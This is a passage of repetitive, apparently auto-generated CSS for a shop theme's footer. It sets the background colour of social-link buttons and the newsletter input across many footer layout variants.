        .page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
                                    .page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
                            
            .page-wrapper .page-footer .footer-wrapper.type1 .footer-bottom {
            background: #F9F9F9;
        }
